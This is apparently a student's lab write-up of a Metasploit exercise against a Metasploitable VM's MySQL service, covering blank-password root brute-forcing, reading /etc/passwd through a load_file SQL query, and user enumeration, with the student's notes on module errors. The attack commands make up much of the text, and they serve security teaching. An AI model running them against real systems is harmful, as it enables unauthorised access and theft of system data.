Instructions
•
Perform the three tasks below using the suggested steps.
Task 1: Brute-forcing logins (10)
a. root@kali:~# msfconsole
b. msf > search mysql
c. msf > use auxiliary/scanner/mysql/mysql_login
Alternatively, you can put the number on the left side. (e.g., use x)
d. msf auxiliary(mysql_login) > show options
e. msf auxiliary(mysql_login) > setg RHOSTS [IP address of the Metasplotable VM]
f. msf auxiliary(mysql_login) > setg USERNAME root
g. msf auxiliary(mysql_login) > setg BLANK_PASSWORDS true
h. msf auxiliary(mysql_login) > exploit
• Take a screenshot of the outcome. Explain what you have done and accomplished.

Although the msfconsole produced a failure it was still successful, in
utilizing a mysql-login scanner tool, the settings were configured
to run against the host ip 192.168.56.102
the username to be tested was ‘root’
blank password attack was selected. The results produced a bruteforce using one credential ‘root’ with no password against the mysql service on port 3306

Task 2: Dumping /etc/passwd from MySQL (3)

msf > search mysql
msf auxiliary(mysql_sql) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
msf auxiliary(mysql_sql) > set RHOSTS [IP address of the Metasplotable VM]
msf auxiliary(mysql_sql) > set USERNAME root
msf auxiliary(mysql_sql) > set BLANK_PASSWORDS true
msf auxiliary(mysql_sql) > set SQL select load_file(\'/etc/passwd\')
msf auxiliary(mysql_sql) > exploit
Take a screenshot of the outcome. Explain what you have done and accomplished.
To understand the structure of /etc/passwd file, go to:
https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format/
i. msf auxiliary(mysql_sql) > set sql show databases
• Take a screenshot of the outcome. Explain what you have done and accomplished.

-- your using and exploit of sql to load the data contained within the etc/passwd file, making it readable from within sql as a database. The output is presented here.

[-] Auxiliary failed: NoMethodError undefined method 'name' for an instance of String
[-] Call stack:
[-] /opt/metasploit-framework/embedded/framework/lib/msf/core/module/failure.rb:56:in 'Msf::Module::Failure#report_failure'
=======is preventing my instance from working properly but I understand whats going on

Task 3: Enumerating MySQL Users (2)
a. msf > search mysql
b. msf auxiliary(mysql_enum) > use auxiliary/admin/mysql/mysql_enum
c. msf auxiliary(mysql_enum) > show options
msf auxiliary(mysql_enum) > set RHOSTS [IP address of the Metasplotable VM]
msf auxiliary(mysql_enum) > set USERNAME root
msf auxiliary(mysql_enum) > set BLANK_PASSWORDS true
msf auxiliary(mysql_enum) > exploit
Take a screenshot of the outcome. Explain what you have done and accomplished.
msf auxiliary(mysql_enum) > exit

-- the module connects to the database to perform enumeration and extract information such as server details, user accounts, and database privileges

[-] Auxiliary failed: NoMethodError undefined method 'name' for an instance of String
[-] Call stack:
[-] /opt/metasploit-framework/embedded/framework/lib/msf/core/module/failure.rb:56:in 'Msf::Module::Failure#report_failure'
=======is preventing my instance from working properly but I understand whats going on

